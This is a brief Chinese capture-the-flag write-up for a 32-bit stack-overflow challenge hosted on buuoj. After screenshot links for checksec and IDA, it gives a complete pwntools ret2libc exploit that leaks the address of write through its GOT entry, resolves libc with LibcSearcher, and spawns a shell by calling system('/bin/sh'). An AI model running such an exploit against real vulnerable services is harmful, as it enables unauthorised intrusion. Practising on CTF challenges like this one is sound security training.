- 先checksec一下文件
- 放到ida看一下
栈溢出，看一下shift+f12，啥都没有
3.看一下脚本
from pwn import *

from LibcSearcher import *

#sh = process("./1")

sh=remote('node5.buuoj.cn',27600)

elf = ELF("./1")

context.log_level="debug"

write_plt_address = elf.plt["write"]
write_got_address = elf.got["write"]
main_address = elf.symbols["main"]

payload = b"A"*(0x88+0x4) + p32(write_plt_address) + p32(main_address) + p32(1) + p32(write_got_address) + p32(0x6)

sh.sendline(payload)

write_address = u32(sh.recv()[0:4])

print(hex(write_address))

libc = LibcSearcher("write",write_address)

libc_base = write_address -libc.dump("write")

system_address = libc_base + libc.dump("system")

bin_sh_address = libc_base + libc.dump("str_bin_sh")

payload = b"A"*(0x88+0x4) + p32(system_address) + b'a'*4 + p32(bin_sh_address)
sh.sendline(payload)

sh.interactive()

